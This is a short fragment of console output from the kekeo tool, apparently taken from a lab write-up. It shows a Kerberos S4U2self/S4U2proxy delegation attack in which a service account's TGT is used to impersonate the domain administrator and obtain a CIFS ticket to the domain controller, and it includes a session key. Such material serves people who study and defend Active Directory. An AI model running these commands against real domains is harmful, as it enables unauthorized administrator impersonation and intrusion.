 kekeo # tgs::s4u /tgt:TGT_tsvc@YUNYING.LAB_krbtgt~yunying.lab@YUNYING.LAB.kirbi
/user:administrator@yunying.lab /service:cifs/dc.yunying.lab
Ticket  : TGT_tsvc@YUNYING.LAB_krbtgt~yunying.lab@YUNYING.LAB.kirbi
[krb-cred]     S: krbtgt/yunying.lab @ YUNYING.LAB
[krb-cred]     E: [00000012] aes256_hmac
[enc-krb-cred] P: tsvc @ YUNYING.LAB
[enc-krb-cred] S: krbtgt/yunying.lab @ YUNYING.LAB
[enc-krb-cred] T: [2019/2/15 12:14:13 ; 2019/2/15 22:14:13] {R:2019/2/22 12:14
:13}
[enc-krb-cred] F: [40e00000] pre_authent ; initial ; renewable ; forwardable ;
[enc-krb-cred] K: ENCRYPTION KEY 18 (aes256_hmac      ): 6e087c4ebe3e0d03cb836
8548c1b9560d1e1aa0d2b1930cb670e763d582733c2
[s4u2self]  administrator@yunying.lab
[kdc] name: dc.yunying.lab (auto)
[kdc] addr: 192.168.254.130 (auto)
> Ticket in file 'TGS_administrator@yunying.lab@YUNYING.LAB_tsvc@YUNYING.LAB.k
irbi'
Service(s):
[s4u2proxy] cifs/dc.yunying.lab
> Ticket in file 'TGS_administrator@yunying.lab@YUNYING.LAB_cifs~dc.yunying.la
b@YUNYING.LAB.kirbi'